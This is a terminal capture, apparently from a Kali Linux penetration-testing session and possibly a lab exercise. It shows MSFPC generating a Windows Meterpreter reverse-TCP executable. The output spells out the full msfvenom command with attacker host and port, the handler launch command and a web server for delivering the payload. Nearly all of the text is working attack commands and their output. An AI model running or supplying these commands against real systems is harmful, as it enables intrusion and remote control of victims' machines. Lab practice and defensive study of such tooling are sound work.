 root@kali:~/msf# msfpc windows eth0
[*] MSFvenom Payload Creator (MSFPC v1.4.4)
[i]   IP: 10.10.10.152
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/reverse_tcp)
[i]  CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
--platform windows -a x86 -e generic/none LHOST=10.10.10.152 LPORT=443 \
> '/root/msf/windows-meterpreter-staged-reverse-tcp-443.exe'
[i] windows meterpreter created: '/root/msf/windows-meterpreter-staged-reverse-tcp-443
.exe'
[i] MSF handler file: '/root/msf/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/root/msf/windows-meterpreter-staged-reverse-tcp-443-exe.rc
'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!